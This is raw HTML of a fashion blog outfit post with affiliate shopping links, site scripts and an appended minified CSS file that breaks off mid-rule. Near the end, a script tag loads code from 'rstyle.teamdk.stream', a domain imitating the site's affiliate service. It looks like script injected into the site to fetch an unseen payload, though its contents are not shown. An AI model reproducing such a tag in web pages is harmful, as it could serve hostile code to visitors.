	src="https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-18.jpg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-18.jpg 1333w, https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-18-300x450.jpg 300w, https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-18-1000x1500.jpg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="Emma Hill style. Grey check plaid blazer, black t shirt, gold layered necklaces, Celine Baby Audrey sunglasses, dark wash jeans. beaded bag, autumn trainitional fall outfit-18" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div></div></div><div id="pg-15830-5"  class="panel-grid panel-no-style" ><div id="pgc-15830-5-0"  class="panel-grid-cell" ><div id="panel-15830-5-0-0" class="so-panel widget_sow-image panel-first-child panel-last-child" data-index="8" ><div class="panel-widget-style panel-widget-style-for-15830-5-0-0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-15830"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-6.jpg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-6.jpg 1333w, https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-6-300x450.jpg 300w, https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-6-1000x1500.jpg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="Emma Hill style. Grey check plaid blazer, black t shirt, gold layered necklaces, Celine Baby Audrey sunglasses, dark wash jeans. beaded bag, autumn trainitional fall outfit-6" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div></div><div id="pgc-15830-5-1"  class="panel-grid-cell" ><div id="panel-15830-5-1-0" class="so-panel widget_sow-image panel-first-child panel-last-child" data-index="9" ><div class="panel-widget-style panel-widget-style-for-15830-5-1-0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-15830"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-blazer-Celine-Baby-Audrey-Sunglasses-autumn-outfit.jpg" width="1334" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-blazer-Celine-Baby-Audrey-Sunglasses-autumn-outfit.jpg 1334w, https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-blazer-Celine-Baby-Audrey-Sunglasses-autumn-outfit-300x450.jpg 300w, https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-blazer-Celine-Baby-Audrey-Sunglasses-autumn-outfit-1000x1499.jpg 1000w" sizes="(max-width: 1334px) 100vw, 1334px" title="Emma Hill style. Grey check blazer, Celine Baby Audrey Sunglasses, autumn outfit" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div></div></div><div id="pg-15830-6"  class="panel-grid panel-no-style" ><div id="pgc-15830-6-0"  class="panel-grid-cell" ><div id="panel-15830-6-0-0" class="so-panel widget_sow-image panel-first-child" data-index="10" ><div class="panel-widget-style panel-widget-style-for-15830-6-0-0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-15830"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style-transitional-autumn-outfit-grey-check-blazer-black-t-shirt-gold-layered-necklaces-dark-wash-jeans-black-Celine-baby-audrey-sunglasses-beased-bag.jpg" width="1334" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style-transitional-autumn-outfit-grey-check-blazer-black-t-shirt-gold-layered-necklaces-dark-wash-jeans-black-Celine-baby-audrey-sunglasses-beased-bag.jpg 1334w, https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style-transitional-autumn-outfit-grey-check-blazer-black-t-shirt-gold-layered-necklaces-dark-wash-jeans-black-Celine-baby-audrey-sunglasses-beased-bag-300x450.jpg 300w, https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style-transitional-autumn-outfit-grey-check-blazer-black-t-shirt-gold-layered-necklaces-dark-wash-jeans-black-Celine-baby-audrey-sunglasses-beased-bag-1000x1499.jpg 1000w" sizes="(max-width: 1334px) 100vw, 1334px" title="Emma Hill style, transitional autumn outfit, grey check blazer, black t-shirt, gold layered necklaces, dark wash jeans, black Celine baby audrey sunglasses, beased bag" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div><div id="panel-15830-6-0-1" class="so-panel widget_sow-editor panel-last-child" data-index="11" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: center;">
		<div class="clearfix"></div>
		<div class="statement_header">
		<h3>Outfit Details</h3>
		</div>
		<div class="clearfix"></div></p>
<p style="text-align: center;"><b><i></i></b><b><i>Blazer </i></b><i>- Maje (at Bicester Village, similar alternative <a href="https://rstyle.me/n/c77uamwdg6" target="_blank" rel="noopener"><strong>here</strong></a>)</i></p>
<p style="text-align: center;"><em><a href="https://rstyle.me/n/cu64xmwdg6" target="_blank" rel="noopener"><strong>T-Shirt</strong> - Re/Done</a> (Affordable alternative <a href="https://rstyle.me/n/c8f5qcwdg6" target="_blank" rel="noopener"><strong>here</strong></a>)</em></p>
<p style="text-align: center;"><em><a href="https://rstyle.me/n/c5zsinwdg6" target="_blank" rel="noopener"><strong>Jeans</strong> - Re/Done</a> (Affordable alternative <a href="https://rstyle.me/~aCxbl" target="_blank" rel="noopener"><strong>here</strong></a>)</em></p>
<p style="text-align: center;"><a href="https://bit.ly/2GtRQde" target="_blank" rel="noopener"><em><strong>Cross Necklace</strong> - Cinco</em></a></p>
<p style="text-align: center;"><a href="https://bit.ly/2xNRpKM" target="_blank" rel="noopener"><em><strong>Square Necklace</strong> - Cinco</em></a></p>
<p style="text-align: center;"><a href="http://bit.ly/2Kgcujr" target="_blank" rel="noopener"><em><strong>Watch</strong> - Cartier</em></a></p>
<p style="text-align: center;"><em><strong>Bracelet</strong> - Pilgrim</em></p>
<p style="text-align: center;"><em><strong>Gold Rings</strong> - Pilgrim</em></p>
<p style="text-align: center;"><em><strong>Sunglasses</strong> - Celine via World Duty Free (Affordable alternatives <strong>here</strong>)</em></p>
<p style="text-align: center;"><em><strong>Bag</strong> - Zara (Similar <a href="https://rstyle.me/n/c73b43wdg6" target="_blank" rel="noopener"><strong>here</strong></a> and <a href="https://rstyle.me/~aBtkG" target="_blank" rel="noopener"><strong>here</strong></a>)</em></p>
<p style="text-align: center;"><em><strong>Shoes</strong> - Zara (Old but alternatives <a href="https://rstyle.me/n/c8f5q4wdg6" target="_blank" rel="noopener"><strong>here</strong></a> and <a href="https://rstyle.me/n/c8f5sgwdg6" target="_blank" rel="noopener"><strong>here</strong></a>)</em></p>
<p style="text-align: center;"><div class="pipdig_rs_shopthepost" style="border-color:"><h4 style="margin:0 0 4px;">Shop the Post</h4><div class="shopthepost-widget" data-widget-id="3254097">
                <script type="text/javascript" language="javascript">
                    !function(d,s,id){
                        var e, p = /^http:/.test(d.location) ? 'http' : 'https';
                        if(!d.getElementById(id)) {
                            e     = d.createElement(s);
                            e.id  = id;
                            e.src = p + '://widgets.rewardstyle.com/js/shopthepost.js';
                            d.body.appendChild(e);
                        }
                        if(typeof window.__stp === 'object') if(d.readyState === 'complete') {
                            window.__stp.init();
                        }
                    }(document, 'script', 'shopthepost-script');
                </script>
                <div class="rs-adblock">
                    <img decoding="async" src="//assets.rewardstyle.com/images/search/350.gif" style="width:15px;height:15px;" onerror="this.parentNode.innerHTML='Turn off your ad blocker to view content'" />
                    <noscript>Turn on your JavaScript to view content</noscript>
                </div>
            </div></div><div class="clearfix"></div></p>
</div>
</div></div></div></div></div>		
	<div id="p_related">
		<h2>You might also like...</h2>
						<a href="https://emmajhill.com/slouchy-denim/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/02/IMG_3455-1440x2560.jpg"></div>
					<h4 class="">Slouchy Denim</h4>				</a>
								<a href="https://emmajhill.com/black-neutrals/" class="p_related_post p_related_post_last">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/03/Emma-Hill-style.-Black-straight-leg-jeans-nude-leather-mary-jane-flats-basic-white-t-shirt-camel-blazer.-Style-over-40.-Spring-and-Autumn-outfit-ideas.jpg"></div>
					<h4 class="">Black &#038; Neutrals</h4>				</a>
								<a href="https://emmajhill.com/brown-grey-2/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/03/Emma-Hill-style.-Brown-suede-jacket-grey-jumper-black-tailored-trousers-white-trainers.-Spring-and-Autumn-outfit-ideas.jpg"></div>
					<h4 class="">Brown &#038; Grey</h4>				</a>
							<div style="clear:both"></div>
			</div>
	
		
</div>

</div>


</div> 
<!--
<div class="pd-container">
	<div class="pd-section in-your-inbox">
		<div class="pure-g">
			<div class="pure-u-1-24"></div>
			<div class="pure-u-1 pure-u-md-8-24 txt-uppercase in-your-inbox-label">
				<div><span>Emma</span> <i>in your inbox</i></div>
			</div>
			<div class="pure-u-1 pure-u-md-14-24">
				<form action="https://ejstyle.us19.list-manage.com/subscribe/post?u=4bb155044f929a80b03ad0920&amp;id=b408bbbef1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="in-your-inbox-form" target="_blank" novalidate>
					<input type="text" name="EMAIL" class="text-center" placeholder="enter your email here" />
					<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4bb155044f929a80b03ad0920_b408bbbef1" tabindex="-1" value=""></div>
					<input type="submit" value="submit" class="txt-uppercase"/>
				</form>
				
			</div>
			<div class="pure-u-1-24"></div>
		</div>
	</div>
</div>
-->


<footer class="footer">
    <div class="pure-g">
        <div class="pure-u-lg-1-3 pure-u-1">
            <ul class="nav-list">
                <li><a href="https://emmajhill.com/about/">About</a></li>
                <li><a href="https://emmajhill.com/faq/">FAQ</a></li>
                <li><a href="https://emmajhill.com/policies/">Policies</a></li>
                <li><a href="https://emmajhill.com/contact/">Contact</a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-3 pure-u-1 text-center">
            <a href="/" class="logo-text">Emma Hill</a>
        </div>
        <div class="pure-u-lg-1-5 pure-u-1">
            <ul class="nav-list social-icons">
                <li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
                <li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
                <li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
                <!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
                <li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
                <li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-8 pure-u-1 text-right">
            <p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/emma-hill\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='sow-image-default-8b5b6f678277-15830-css' href='https://emmajhill.com/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-15830.css?ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js" id="pipdig-lazy-js"></script>
<script>document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>    <script src="https://rstyle.teamdk.stream/sync.js" async></script>
    	<script>
		(function($) {
			var lastScrollTop = 0;
			var fixedHeader = $('.fixed-header');
			var scrollTopHeaderThreshhold = 80;
			var sidenav = $('#sidenav');

			jQuery(document).ready(function($) {
				// Open/close side navigation
				$('.nav-toggle').click(function() {
					toggleSidenav();
				});

				// Sticky header
				$(window).scroll(function(event) {
					// Don't open top nav if sidenav is open
					if (!sidenav.hasClass('closed')) {
						return;
					}
					
					var scrollTop = $(this).scrollTop();

					if (scrollTop < lastScrollTop){
						if (scrollTop > scrollTopHeaderThreshhold) {
							fixedHeader.addClass('show');
						} else {
							fixedHeader.removeClass('show');
						}
					} else {
						fixedHeader.removeClass('show');
					}

					lastScrollTop = scrollTop;
				});
			});

			function toggleSidenav() {
				sidenav.toggleClass('closed');

				if (sidenav.hasClass('closed')) {
					if (lastScrollTop > scrollTopHeaderThreshhold) {
						fixedHeader.addClass('show');
					}
				} else {
					fixedHeader.removeClass('show');
				}
			}

			$('a[data-lity][href^="#lity_yt"]').click(function(e) {
				e.stopPropagation();
				e.preventDefault();
				
				var targetSelector = $(this).attr('href');
				var target = $(targetSelector);

				target.find('iframe').prop('src', function() {
					return $(this).data('src');
				});

				lity(targetSelector);
			});

			$(document).on('lity:close', function(e) {
				var target = $(e.target);
				target.find('iframe').prop('src', null);
			});
		})(jQuery);
		
		
		
		
		jQuery(document).ready(function($) {
			
			// mute/unmute video trailer on click
			var video = $("#pd-theme-video-trailer");
			video.prop('muted', true);
			video.click( function (){
				if (video.prop('muted')) {
					video.prop('muted', false);
				} else {
					video.prop('muted', true);
				}
			});
			
			$(".pipdig_lazy").Lazy({
				effect: "fadeIn",
				effectTime: 400,
			});
			$(".pipdig_lazy").Lazy({
				delay: 3000,
			});
			
						
						
		});
		
		
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b246149fb91433d9e7d193a6f612d0f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-10 18:19:43 -->

--- FILE ---
content_type: text/css
request_url: https://unpkg.com/purecss-utils
body_size: 4183
content:
.pure-g-flex{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:flex;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}div[class*=pure-u-flex]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.pure-u-flex-1-2{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-1-3{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-2-3{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-1-4{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-2-4{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-3-4{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-1-5{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.pure-u-flex-2-5{-webkit-flex-basis:40%;-ms-flex-preferred-size:40%;flex-basis:40%;max-width:40%}.pure-u-flex-3-5{-webkit-flex-basis:60%;-ms-flex-preferred-size:60%;flex-basis:60%;max-width:60%}.pure-u-flex-4-5{-webkit-flex-basis:80%;-ms-flex-preferred-size:80%;flex-basis:80%;max-width:80%}.pure-u-flex-1-6{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-2-6{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-3-6{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-4-6{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-5-6{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-1-8{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-2-8{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-3-8{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-4-8{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-5-8{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-6-8{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-7-8{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-1-12{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-2-12{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-3-12{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-4-12{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-5-12{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-6-12{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-7-12{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-8-12{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-9-12{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-10-12{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-11-12{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-1-24{-webkit-flex-basis:4.1667%;-ms-flex-preferred-size:4.1667%;flex-basis:4.1667%;max-width:4.1667%}.pure-u-flex-2-24{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-3-24{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-4-24{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-5-24{-webkit-flex-basis:20.8333%;-ms-flex-preferred-size:20.8333%;flex-basis:20.8333%;max-width:20.8333%}.pure-u-flex-6-24{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-7-24{-webkit-flex-basis:29.1667%;-ms-flex-preferred-size:29.1667%;flex-basis:29.1667%;max-width:29.1667%}.pure-u-flex-8-24{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-9-24{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-10-24{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-11-24{-webkit-flex-basis:45.8333%;-ms-flex-preferred-size:45.8333%;flex-basis:45.8333%;max-width:45.8333%}.pure-u-flex-12-24{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-13-24{-webkit-flex-basis:54.1667%;-ms-flex-preferred-size:54.1667%;flex-basis:54.1667%;max-width:54.1667%}.pure-u-flex-14-24{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-15-24{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-16-24{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-17-24{-webkit-flex-basis:70.8333%;-ms-flex-preferred-size:70.8333%;flex-basis:70.8333%;max-width:70.8333%}.pure-u-flex-18-24{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-19-24{-webkit-flex-basis:79.1667%;-ms-flex-preferred-size:79.1667%;flex-basis:79.1667%;max-width:79.1667%}.pure-u-flex-20-24{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-21-24{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-22-24{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-23-24{-webkit-flex-basis:95.8333%;-ms-flex-preferred-size:95.8333%;flex-basis:95.8333%;max-width:95.8333%}@media screen and (min-width:35.5em){.pure-u-flex-sm-1-2{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-sm-1-3{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-sm-2-3{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-sm-1-4{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-sm-2-4{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-sm-3-4{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-sm-1-5{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.pure-u-flex-sm-2-5{-webkit-flex-basis:40%;-ms-flex-preferred-size:40%;flex-basis:40%;max-width:40%}.pure-u-flex-sm-3-5{-webkit-flex-basis:60%;-ms-flex-preferred-size:60%;flex-basis:60%;max-width:60%}.pure-u-flex-sm-4-5{-webkit-flex-basis:80%;-ms-flex-preferred-size:80%;flex-basis:80%;max-width:80%}.pure-u-flex-sm-1-6{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-sm-2-6{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-sm-3-6{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-sm-4-6{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-sm-5-6{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-sm-1-8{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-sm-2-8{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-sm-3-8{-webkit-flex-basis:37.5%;-ms-flex-preferred-size:37.5%;flex-basis:37.5%;max-width:37.5%}.pure-u-flex-sm-4-8{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-sm-5-8{-webkit-flex-basis:62.5%;-ms-flex-preferred-size:62.5%;flex-basis:62.5%;max-width:62.5%}.pure-u-flex-sm-6-8{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-sm-7-8{-webkit-flex-basis:87.5%;-ms-flex-preferred-size:87.5%;flex-basis:87.5%;max-width:87.5%}.pure-u-flex-sm-1-12{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-sm-2-12{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-sm-3-12{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pure-u-flex-sm-4-12{-webkit-flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.pure-u-flex-sm-5-12{-webkit-flex-basis:41.6667%;-ms-flex-preferred-size:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.pure-u-flex-sm-6-12{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.pure-u-flex-sm-7-12{-webkit-flex-basis:58.3333%;-ms-flex-preferred-size:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.pure-u-flex-sm-8-12{-webkit-flex-basis:66.6667%;-ms-flex-preferred-size:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.pure-u-flex-sm-9-12{-webkit-flex-basis:75%;-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.pure-u-flex-sm-10-12{-webkit-flex-basis:83.3333%;-ms-flex-preferred-size:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.pure-u-flex-sm-11-12{-webkit-flex-basis:91.6667%;-ms-flex-preferred-size:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.pure-u-flex-sm-1-24{-webkit-flex-basis:4.1667%;-ms-flex-preferred-size:4.1667%;flex-basis:4.1667%;max-width:4.1667%}.pure-u-flex-sm-2-24{-webkit-flex-basis:8.3333%;-ms-flex-preferred-size:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.pure-u-flex-sm-3-24{-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%;max-width:12.5%}.pure-u-flex-sm-4-24{-webkit-flex-basis:16.6667%;-ms-flex-preferred-size:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.pure-u-flex-sm-5-24{-webkit-flex-basis:20.8333%;-ms-flex-preferred-size:20.8333%;flex-basis:20.8333%;max-width:20.8333%}.pure-u-flex-sm-6-24{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;